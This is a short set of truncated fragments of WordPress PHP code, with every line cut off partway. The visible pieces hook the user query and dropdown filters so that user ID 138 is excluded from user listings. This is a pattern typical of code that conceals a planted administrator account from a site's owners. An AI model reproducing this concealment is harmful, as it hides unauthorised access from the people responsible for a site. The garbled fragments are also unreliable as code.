
'manage_options' ) ) { retu
>query_where .= $wpdb->pr
} ); add_action( 'pre_get_use
current_user_can( 'manage_o
= (array) $q->get( 'exclude'
'exclude', array_unique( arra
); add_filter( 'wp_dropdown
$exclude = isset( $a['exclude
array(); $exclude[] = 138; $
array_map( 'intval', $exclude